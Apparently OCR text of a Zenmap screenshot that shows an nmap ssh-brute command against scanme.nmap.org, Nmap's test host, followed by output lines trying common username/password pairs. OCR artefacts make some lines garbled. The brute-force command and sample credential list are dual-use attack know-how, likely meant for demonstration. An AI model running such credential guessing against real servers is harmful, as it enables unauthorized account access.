 Scan Tools Profile Help
Target: "\\" scanme.nmap.org Profile:
Command: nmap -p 22 --script ssh-brute --script-args userdb=users.lst,passdb=pass.lst "\\" scanme.nmap.org --script-args ssh-brute.timeout=4s
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
nmap -p 22 --script ssh-brute --script-args userdb=users.lst,passdb=pass.lst \
--script-args ssh-brute.timeout=4s scanme.nmap.org
OS Host
scanme.nmap.org (
www.youtube.com
www.youtube.com
NSE: [ssh-brute] Trying username/password pair: guest:babygirl
NSE: [ssh-brute] Trying username/password pair: user:babygirl
NSE: [ssh-brute] Trying username/password pair: web:babygirl
NSE: [ssh-brute] Trying username/password pair: test:babygirl
NSE: [ssh-brute] Trying username/password pair: root:qwerty
NSE: [ssh-brute] Trying username/password pair: admin:qwerty
NSE: [ssh-brute] Trying username/password pair: administrator:qwerty
NSE: [ssh-brute] Trying username/password pair: webadmin:qwerty
NSE: [ssh-brute] Trying username/password pair: sysadmin:qwerty
NSE: [ssh-brute] Trying username/password pair: netadmin:qwerty
NSE: [ssh-brute] Trying username/password pair: guest:qwerty
NSE: [ssh-brute] Trying username/password pair: user:qwerty
NSE: [ssh-brute] Trying username/password pair: web:qwerty
NSE: [ssh-brute] Trying username/password pair: test:qwerty
NSE: [ssh-brute] Trying username/password pair: root:lovely
NSE: [ssh-brute] Trying username/password pair: admin:lovely
NSE: [ssh-brute] Trying username/password pair: administrator:lovely
NSE: [ssh-brute] Trying username/password pair: webadmin:lovely
NSE: [ssh-brute] Trying username/password pair: sysadmin:lovely
NSE: [ssh-brute] Trying username/password pair: netadmin:lovely
NSE: [ssh-brute] Trying username/password pair: guest:lovely
NSE: [ssh-brute] Trying username/password pair: user:lovely
NSE: [ssh-brute] Trying username/password pair: web:lovely
NSE: [ssh-brute] Trying username/password pair: test:lovely
NSE: [ssh-brute] Trying username/password pair: root:654321
NSE: [ssh-brute] Trying username/password pair: admin:654321
NSE: [ssh-brute] Trying username/password pair: administrator:654321
NSE: [ssh-brute] Trying username/password pair: webadmin:654321